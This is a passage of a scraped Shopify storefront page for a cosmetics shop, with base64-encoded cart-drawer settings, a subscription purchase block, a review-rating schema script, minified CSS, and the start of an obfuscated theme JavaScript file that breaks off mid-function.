    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTc=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("I2Y5YzRmZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+RnJlZSB5b25pIG9pbCB1bmxvY2tlZCE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+VGhlIGdpcmxzIGZhdnM8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25zaHR0cHM6Ly9saXphY29zbWV0aWNzbGluZS5jb20vY29sbGVjdGlvbnMveW9uaS1jYXJl");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+UGFpciBJdCBXaXRoIFRoZXNlIPCflKU8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/dj0xNzYxMDcwMTIyIn1dfX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("YWxsLXByb2R1Y3Rz");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '8af891d4298bad8a298393533c50f52b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'llizacosmeticsline.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='40189421256793'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='40189421256793'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_40189421256793'
                >
                  {
                    "price": "$79.99 USD",
                    "comparedAtPrice": "$120.00 USD"
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_ad4df18e4bc40ac3863dff68a8ea910c99cc2f76_40189421256793'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscription Plan Name
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_ad4df18e4bc40ac3863dff68a8ea910c99cc2f76_40189421256793_1765802073'
                        >
                          {
                            "price": "$67.99 USD",
                            "comparedAtPrice": "$79.99 USD"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_ad4df18e4bc40ac3863dff68a8ea910c99cc2f76_40189421256793'
                              data-selling-plan-id='1765802073'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            Delivered every 1 month
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_ad4df18e4bc40ac3863dff68a8ea910c99cc2f76_40189421256793_1795457113'
                        >
                          {
                            "price": "$71.99 USD",
                            "comparedAtPrice": "$79.99 USD"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_ad4df18e4bc40ac3863dff68a8ea910c99cc2f76_40189421256793'
                              data-selling-plan-id='1795457113'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            Delivered every 2 months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768859148276';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Turmeric Bundle",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 989
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lizacosmeticsline.com/cdn/shop/t/27/assets/component-reviews.css?v=7193376797406658841735781504
body_size: -269
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/27/assets/component-reviews.css.map?v=7193376797406658841735781504 */


--- FILE ---
content_type: text/css
request_url: https://lizacosmeticsline.com/cdn/shop/t/27/assets/section-results.css?v=82804389201632557271735781505
body_size: -104
content:
.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.content-and-results .content-container .title,.results-container .title{margin-top:0}.results-container .title{margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto;margin-bottom:1rem}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.color-accent-1 .results__percentage:before,.color-accent-2 .results__percentage:before{background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-foreground)) 0%,rgb(var(--color-foreground)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.color-accent-1 .results__percentage p,.color-accent-2 .results__percentage p{color:rgb(var(--color-foreground))}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}
/*# sourceMappingURL=/cdn/shop/t/27/assets/section-results.css.map?v=82804389201632557271735781505 */


--- FILE ---
content_type: text/javascript
request_url: https://lizacosmeticsline.com/cdn/shop/t/27/assets/global.js?v=133650866124046141791735781504
body_size: 22342
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const 